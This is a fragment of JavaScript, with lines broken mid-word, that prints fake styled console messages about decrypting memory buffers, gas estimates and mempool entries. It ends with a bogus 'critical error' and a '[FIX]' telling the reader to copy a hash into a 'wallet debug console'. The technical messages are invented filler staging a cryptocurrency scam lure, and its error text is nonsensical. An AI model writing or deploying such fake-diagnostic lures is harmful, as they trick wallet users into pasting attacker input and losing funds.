
  console.log("%c[DECRYPTING] m
emory_buffer...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] call
data_offset...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] g
as_estimate...", "color:#9ca3a
f;");

  console.log("%c[DECRYPTING] g
as_estimate...", "color:#9ca3a
f;");

  console.log("%c[VALIDATING] m
empool_entry...", "color:#9ca3a
f;");

  console.warn("Anomaly detecte
d at 0x353e95b inside Connectio
n reset by peer");

  console.error("CRITICAL ERRO
R: Manual patch required for Co
nnection reset by peer");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);